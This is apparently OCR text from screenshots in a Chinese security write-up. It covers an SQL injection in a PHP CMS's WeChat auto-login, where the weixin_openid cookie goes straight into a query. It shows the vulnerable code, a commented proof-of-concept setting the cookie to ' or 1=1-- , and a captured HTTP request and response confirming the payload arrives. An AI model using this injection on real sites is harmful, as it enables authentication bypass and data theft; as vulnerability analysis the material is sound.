 }else{
return Url::urlFormat(path:'@'.$image_url);
}
}
//自动登录时的用户信息
static function autoLoginUserInfo()
{
/*$str = '\' or 1=1-- ';
$poc = Cookie::set('weixin_openid',$str);
echo $poc;exit();*/
$cookie = new Cookie();
$cookie→setSafeCode(Tiny::app()→getSafeCode());
$autologin = $cookie→get('autologin');
$obj = null;
if($autologin≠null){...}else{
$weixin_openid = Cookie::get('weixin_openid');
var_dump($weixin_openid);
exit();
if($weixin_openid ≠ null){
$model = new Model(name:'oauth_user');
$oauth_user = $model→where(str:"oauth_type='WeixinOAuth' and open_id='$weixin_openid'
if($oauth_user && $oauth_user['user_id']≠''){
$model = new Model(name:"user as us");
$obj = $model→join(str:"left join customer as cu on us.id = cu.user_id")→fields(
}
}
}
Raw Params Headers Hex
GET /index.php?con=Ucenter&act=init
HTTP/1.1
Host: cms.com
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:58.0) Gecko/20100101
Firefox/58.0
Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,e
n-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:
bdshare_firstime=1518347480500;Tiny_wei
xin_openid=ddb494c3baUwYICFJVAwJSBVUACQ
FWB1MGVQcGVlUCAlhUAApaDAUQF1tARQkLU0sVF
Q;safecode=1;
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.13.3
Date: Tue, 20 Mar 2018 11:46:28 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie:
PHPSESSID=i6jhnm3iaqr3a37m4g9dd32c00; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 25
string(11) "' or 1=1-- "
信安之路